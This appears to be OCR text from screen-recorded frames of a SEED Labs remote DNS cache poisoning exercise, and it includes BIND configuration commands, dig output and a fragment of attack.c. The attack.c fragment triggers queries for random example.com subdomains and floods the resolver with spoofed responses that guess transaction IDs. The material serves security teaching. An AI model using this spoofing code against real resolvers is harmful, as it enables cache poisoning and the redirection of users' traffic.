 Local DNS Server VM [Running]
Terminal
En
12:00 AM
[12/07/20]seed@TyveltSingleton:~$ sudo gedit /etc/bind/
named.conf
** (gedit:3745): WARNING **: Set document metadata fail
ed: Setting attribute metadata::gedit-position not supp
orted
[12/07/20]seed@TyveltSingleton:~$ sudo gedit /etc/bind/
named.conf.options
** (gedit:3758): WARNING **: Set document metadata fail
ed: Setting attribute metadata::gedit-position not supp
orted
[12/07/20]seed@TyveltSingleton:~$ sudo rndc dumpdb -cac
he
[12/07/20]seed@TyveltSingleton:~$ sudo rndc flush
[12/07/20]seed@TyveltSingleton:~$ sudo service bind9 re
start
[12/07/20]seed@TyveltSingleton:~$ sudo service bind9 re
start
[12/07/20]seed@TyveltSingleton:~$
Left ⌘
Apowersoft
Screen Recorder
VM [Running]
attack.c (~/) - gedit
En
12:00 AM
Open
attack.c
Save
//##################################################################
/* Step 1. Send a DNS request to the targeted local DNS server
This will trigger it to send out DNS queries */
memcpy(ip_req+41, name , 5); // Modify the name in the question field
(offset=41)
send_dns_request(ip_req, n_req); //Send the DNS Request
printf("attempt #%ld. request is [%.5s.example.com]\n, transaction ID is: [%
hu]\n", ++i, name, transaction_id);
// Step 2. Send spoofed responses to the targeted local DNS server.
memcpy(ip_resp+41, name , 5); // Modify the name in the question field
(offset=41)
memcpy(ip_resp+64, name , 5); // Modify the name in the answer field
(offset=64)
for(int j=0; j < 14000; j++)
{
transaction_id = (rand()%65536)+1;
unsigned short id;
id = htons(j);
memcpy(ip_resp+28, &id, 2);
send_dns_response(ip_resp, n_resp);
}
//##################################################################
}
}
C
Tab Width: 8
Ln 72, Col 1
INS
Left ⌘
er VM [Running]
lags:; udp: 409
;b.iana-servers.net. IN
;; ANSWER SECTION:
b.iana-servers.net. 1462 IN A 199.43.
133.53
;; AUTHORITY SECTION:
iana-servers.net. 172462 IN NS ns.ican
n.org.
iana-servers.net. 172462 IN NS b.iana-
servers.net.
iana-servers.net. 172462 IN NS c.iana-
servers.net.
iana-servers.net. 172462 IN NS a.iana-
servers.net.
;; ADDITIONAL SECTION:
a.iana-servers.net. 1462 IN A 199.43.
135.53
a.iana-servers.net. 1462 IN AAAA 2001:50
Left ⌘